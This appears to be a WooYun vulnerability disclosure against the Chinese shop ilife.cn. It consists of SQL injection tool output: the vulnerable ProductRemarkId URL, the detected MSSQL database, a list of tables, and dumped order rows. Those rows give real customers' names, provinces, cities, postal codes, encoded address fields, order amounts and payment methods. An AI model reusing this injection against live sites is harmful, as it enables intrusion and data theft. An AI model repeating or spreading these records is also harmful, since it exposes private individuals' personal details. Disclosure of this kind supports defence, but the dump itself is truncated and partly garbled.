 URL http://www.ilife.cn/Common/ProductRemarkDetail.asp?ProductRemarkId=565 COOKIE
Type Integer DB MSSQL Keyword
Datas
Table/Column Count
Shop_SpecialSort
Shop_Brand
Shop_tblAccess_old
Shop_tblLog
Shop_BrandArticle
Shop_KeyWord
Shop_OrderItemT...
Shop_Component
Shop_Products
Shop_tblAccess
MayLifeAgent
Shop_KeywordBrand
Article_Article
Shop_tblUser
Shop_TblWin
Shop_tblUser_b
ShopCustomerDay...
Shop_Orders
shop_Categories
Shop_Subcategories
Shop_LastCategories
Shop_Component...
ShopHtmlStat
Shop_Customers
ProductRemark
Article_Article-old
Article_Remark
Article_Sort
Customer_Book
总金额 运费 税金 折扣... 先付... 货运... 备注 oship... oship... oship... oshipaddress oshipP... oshipmethodtype oship... oship... Opaymethod 操作原因
88.00 20.00 0 0.00 0.00 无 杨永进 浙江省 普陀区 316100 国内其他地区送货... ::92:... ::92:... 邮局汇款 <br>定单ID：8030927187<br>sup
8.00 0.00 0 0.00 0.00 资料... 范志光 山东省 招远市 IOI8I2KKI8H=::9;::98::92HKI?HN 2165400 上门取货 ::92:... ::92:... 邮局汇款 <br>定单ID：8030927188, 803092
10.00 0.00 0 0.00 0.00 不知... 陆志刚 江苏省 常熟市 I;H=III;N?L8INL8IKHLHNL:N<I<N8 215600 上门取货 ::92:... ::92:... 邮局汇款 <br>定单ID：8030927188, 803092
26.00 0.00 0 0.00 0.00 不知... 刘俊勇 吉林省 柳河县 ::93::9<::9;::9;::9?::8N::9=:: 135300 上门取货 ::92:... ::92:... 邮局汇款 <br>定单ID：8030927188, 803092
20.00 0.00 0 0.00 0.00 无 凌家程 广东省 化州市 H3O9H<KHIKK;HHKLN<NNIKN:H;H... 525100 上门取货 ::92:... ::92:... 邮局汇款 <br>定单ID：8030928194<br>sup
171.00 0.00 0 0.00 0.00 1GHY... 梁卫东 山东省 济南市 I3HNH<KHIKK;HII9I>ILIKN:HHH;N8 510055 上门取货 ::92:... ::92:... 邮局汇款 <br>定单ID：8030929202操作：su
668.00 0.00 0 0.00 0.00 无 wind 77 77 H3O9N<NNIKN:H<KHH=O=H<KHI... 510055 EMS快递 ::92:... ::92:... 货到付款 工号903：资源分配；原因：工号8
205.00 15.00 0 0.00 0.00 无 王小姐 北京市 北京市 H;H;HOK3IKN:I=L2 国内其他地区速递... ::9;::... 货到付款 工号818：处理订单；原因：电话
1188... 0.00 0 0.00 0.00 全一... 附赠... 吕俊... 湖北省 武汉市 HKLOH;H;IKK;IOO>HKHKIKN:INL8IH 快递 ::9;::... ::9;::... 货到付款 工号811：处理订单；原因：顾客
163.00 15.00 0 0.00 0.00 EMS... 无 张岗... 山西省 太原市 IIKHN>KNIKN:HNLKN>H>I=L2HOI... 快递 ::9;::... ::9;::... 货到付款 工号811：处理订单；原因：顾客
548.00 0.00 0 0.00 0.00 无 田小姐 广东省 清远市 I=O?N>H<IKN:H=L:H2N>ILN2I9I:I: 国内其他地区速递... ::9;::... 未选择 工号805：处理订单；原因：处理
1388... 0.00 0 0.00 0.00 送增... 施宣辉 福建省 石狮市 IKKLIKK2IKN:H2IHINH=H3K>N8H?I= 362700 国内其他地区送货... ::9;::... ::9;::... 银行转账 <br>定单ID：8030930203<br>sup
174.00 10.00 0 0.00 0.00 无 文锋 广东省 广州市 H3O9N<NNIKN:IKN:I=L2N<L;IHHLH2 510055 珠三角送货上门 ::92:... ::92:... 邮局汇款 <br>定单ID：8031008220<br>sup
144.00 20.00 0 0.00 河北省 任丘市 HKN9H;H;IKK;I2IOI=L:IKN:H?O=I; 062500 国内其他地区送货... ::92:... 邮局汇款 <br>定单ID：8031008221<br>sup
0.00 0 0.00 543100 国内其他地区送货... ::92:... ::92:... 邮局汇款
82.20 0.00 0 0.00 0.00 实购... 艾双 新疆 和静县 N:I8HNKOHKINHOH8ILN2::9<::93:: 841300 上门取货 ::92:... ::92:... 邮局汇款 <br>定单ID：8031009230操作：su
82.20 10.00 0 0.00 0.00 实购... 艾双 新疆 和静县 N:I8HNKOHKINHOH8ILN2::9<::93:: 841300 普通邮递 ::92:... ::92:... 邮局汇款 <br>定单ID：8031009231<br>sup
126.00 20.00 0 0.00 0.00 无 wind 广东省 阳江市 N;L>HNKNIKN:N;N2HNKNI>ILI8H=:: 529565 国内其他地区送货... ::9;::... ::9;::... 邮局汇款 <br>定单ID：8031009232, 803100
228.00 0.00 0 0.00 0.00 无 李小姐 广东省 广州市 N<N:I3HNH>L9H?I:H9H?NKO3I8H... 510000 上门取货 ::9;::... ::9;::... 货到付款 <br>定单ID：8031009232, 803100
88.00 20.00 0 0.00 0.00 无 丁永静
92.00 20.00 0 广东省 顺德 H3O9H<KHIKK;IKK;IHH9H?I8IKN:N: 国内其他地区送货... ::9;::... ::9;::... 银行转账 <br>定单ID：8031015250<br>sup
0 0.00 wind yy yyau H3O9N<NNIKN:H<KHH=O=H<KHI... 510055 国内其他地区送货... ::9;::... ::9;::... 货到付款 <br>定单ID：8031016255操作：su
1466... 0.00 0 0.00 0.00 送画... wind 广东省 广州市 H3O9N<NNIKN:H<KHH=O=H<KHI... 510055 上门取货 ::92:... ::92:... 货到付款 &lt;br&gt;&lt;b&gt;定单ID&lt;/
452.00 0.00 0 0.00 0.00 无 王先生 广东省 深圳 I3OONHNKIKN:I;LKH2NKI=L2I<HNI3 510055 上门取货 ::9;::... ::9;::... 货到付款 <br>定单ID：8031023267<br>sup
150.00 0.00 0 0.00 0.00 无 wind 广东省 H3O9N<NNIKN:H<KHH=O=H<KHI... 510055 广州市区送货上门 ::92:...
0.00 张彩云 N:I8HNKOH3LOI9NIIKKLN9INHHL3H? 838200 国内其他地区送货... ::9;::... 邮局汇款 <br>定单ID：8031028287<br>sup
98.00 10.00 0 0.00 0.00 无 谭瑾 云南省 凤庆县 N>I<I>ILIKK;H=OLI=OIILN2N8HN... 675900 普通邮寄 ::92:... ::92:... 邮局汇款 &lt;br&gt;&lt;b&gt;定单ID&lt;/
128.00 8.00 0 0.00 0.00 在下... 李小姐 广东省 广州市 H3O9N<NNIKN:HKK9N<O3I=L2HN... 510055 广州市区送货上门 ::9;::... ::9;::... 货到付款 <br>定单ID：8031029295<br>sup
472.00 0.00 0 0.00 0.00 下午... 卢小姐 广东省 广州市 H3O9N<NNIKN:N<O3HNKNN:I8H9... 510055 广州市区送货上门 ::9;::... ::9;::... 货到付款 &lt;br&gt;&lt;b&gt;定单ID&lt;/
Tables Columns All Datas One by one 1=1 Save
www.wooyun.org